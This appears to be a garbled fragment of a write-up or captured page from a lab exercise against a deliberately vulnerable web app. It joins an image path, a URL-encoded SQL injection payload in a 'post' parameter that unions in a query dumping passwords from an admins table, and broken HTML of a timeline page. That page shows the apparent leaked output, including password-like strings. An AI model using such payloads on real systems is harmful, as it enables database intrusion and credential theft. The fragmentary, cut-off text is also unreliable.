 post=%22+union+select+(SELECT+group_concat(passwd)+from+vulnapp.admins)%2C1%3B
</nav>
</header>
<link rel="stylesheet" href="../assets/css/post.css" ty
<body>
<div class="box">
<div class="box11">
<div class="box22">
<h2>1 2021-06-07 08:44:11</h2>
<br>
</div>
<div class="box22">
<h2>ls 2021-06-07 08:44:15</h2>
<br>
</div>
<div class="box22">
<h2>Qwerty1234,RX-78-2 1</h2>
<br>
</div>
</div>
<div class="postform">
<form action="/timeline" method="post">
<textarea name="post" rows="10" cols="20" wrap=